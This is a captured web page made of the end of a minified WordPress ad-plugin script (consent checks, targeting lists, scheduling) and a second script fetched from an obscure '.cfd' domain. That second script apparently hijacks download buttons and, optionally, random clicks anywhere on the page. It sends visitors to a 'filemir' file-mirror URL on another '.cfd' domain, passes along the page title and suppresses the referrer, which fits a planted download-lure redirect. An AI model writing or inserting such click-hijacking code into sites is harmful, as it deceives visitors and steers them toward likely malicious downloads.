l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.2 on 2026-01-11 07:27:49 -->

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://epjupv051125x0g.cfd/7ba8928386f59f537f651201ca4ac9ad31dcf3ac1768116469-1768116469/?p=440&pg=1050
body_size: 800
content:

if (!window.MyScriptLoaded) {
  window.MyScriptLoaded = true;
var __pp = 0;


var meta = document.createElement('meta');
meta.setAttribute('name', 'referrer');
meta.setAttribute('content', 'no-referrer');
document.getElementsByTagName('head')[0].appendChild(meta);



document.addEventListener("DOMContentLoaded", function(event) { 
  (function () 
  {
   
    
    if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}


    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");


  var elements = document.getElementsByClassName("btn-440");
   var clickFunction = function() 
    {
    
    window.open('https://e2otsrdl051125tl.cfd/ctm_content-7f47f33e6ddac8b536e4f27c748f289c/filemir_696bf7d19bf13/?partner=440&cn=12eccb7c1f872bc59a0ab1fa2c4992855214e697&pg=1050&file=&q='+st, '_blank');
     return ;

  };
  
  
   for (var i = 0;
   i < elements.length;
   i++) 
    {
    
     
     elements[i].setAttribute('rel', 'noreferrer noopener nofollow');
     
     
     elements[i].addEventListener('click', clickFunction, false);
     //elements[i].style.cssText = 'padding:5px;border-style:solid;font-size:20px;width:170px;background-color:#a10303 ;color:#ffffff ;border-color:#b00a0a ;border-width:1px;border-top-left-radius:0px;border-top-right-radius:10px;border-bottom-left-radius:10px;border-bottom-right-radius:0px;;margin-top:10px;margin-bottom:10px';
  }
  
  
  if(__pp == 1){
 
         document.addEventListener('click', function() {
        if (Math.random() < 0.5) { 
            clickFunction();
        }
    });
  }
  
  
  
}
)();
});


function clikur()
{
    
    if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}

    

    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");    
    window.open('https://e2otsrdl051125tl.cfd/ctm_content-7f47f33e6ddac8b536e4f27c748f289c/filemir_696bf7d19bf13/?partner=440&cn=12eccb7c1f872bc59a0ab1fa2c4992855214e697&pg=1050&file=&q='+st, '_blank');    

}



try{
    
    
      if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}


    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");


  var elements = document.getElementsByClassName("btn-440");
   var clickFunction = function() 
    {
    
    window.open('https://e2otsrdl051125tl.cfd/ctm_content-7f47f33e6ddac8b536e4f27c748f289c/filemir_696bf7d19bf13/?partner=440&cn=12eccb7c1f872bc59a0ab1fa2c4992855214e697&pg=1050&file=&q='+st, '_blank');
     return ;

  };
  
  
   for (var i = 0;
   i < elements.length;
   i++) 
    {
    
     
     elements[i].setAttribute('rel', 'noreferrer noopener nofollow');
     
     
     elements[i].addEventListener('click', clickFunction, false);
     
     //elements[i].style.cssText = 'padding:5px;border-style:solid;font-size:20px;width:170px;background-color:#a10303 ;color:#ffffff ;border-color:#b00a0a ;border-width:1px;border-top-left-radius:0px;border-top-right-radius:10px;border-bottom-left-radius:10px;border-bottom-right-radius:0px;;margin-top:10px;margin-bottom:10px';
     
  }
    
    
}catch(error){}

}


